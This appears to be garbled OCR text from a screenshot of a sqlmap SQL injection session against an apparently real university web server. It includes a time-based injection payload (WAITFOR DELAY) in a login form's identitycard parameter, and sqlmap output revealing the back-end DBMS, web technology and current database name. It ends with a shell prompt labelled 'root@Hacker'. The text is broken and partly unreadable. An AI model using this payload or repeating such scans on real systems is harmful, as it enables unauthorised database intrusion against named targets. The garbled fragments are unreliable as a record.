 5
360
ATION=/wEWBgLGzKexDALV18vLAwL+kv37AgKgwImNCwKlwImNCwKmwImNC96h
UUr7ul&identitycard=237942896' WAITFOR DELAY '0:0:5'--&passwd=
3=??  ??
---
[21:30:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:30:54] [INFO] fetching current database
current database:    'MSEdb'
[21:30:54] [INFO] fetched data logged to text files under 'E:\
Bin\output\mse.se.sjtu.edu.cn'
[*] shutting down at 21:30:54
[root@Hacker~]# Sqlmap _
QQGame
NC96hkkmV8xvqhxIGIWwVPHUUr7ul&identitycard=237942896&passw